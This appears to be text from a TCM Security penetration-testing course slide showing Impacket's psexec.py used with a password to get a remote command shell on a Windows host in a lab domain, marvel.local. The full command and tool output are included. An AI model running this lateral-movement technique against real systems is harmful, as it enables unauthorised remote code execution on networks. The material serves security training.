 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ psexec.py marvel.local/fcastle:'Password1'@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file NJFQWyMx.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service hsjw on 10.0.0.25.....
[*] Starting service hsjw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a password
psexec.py marvel.local/fcastle:'Password1'@10.0.0.25